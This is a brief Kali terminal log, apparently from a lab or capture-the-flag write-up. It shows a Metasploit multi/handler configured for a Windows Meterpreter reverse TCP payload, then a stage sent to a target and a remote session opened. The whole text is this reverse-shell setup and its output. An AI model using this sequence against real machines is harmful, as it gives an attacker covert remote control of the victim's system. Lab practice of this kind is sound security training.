 ┌──(kali㉿kali)-[~]
└─$ msfconsole -q
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.6.9.176
LHOST => 10.6.9.176
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.6.9.176:4444
[*] Sending stage (175174 bytes) to 10.10.184.58
[*] Meterpreter session 1 opened (10.6.9.176:4444 -> 10.10.184.58:49792 ) at 2022-03-15 06:42:50 +0800
meterpreter >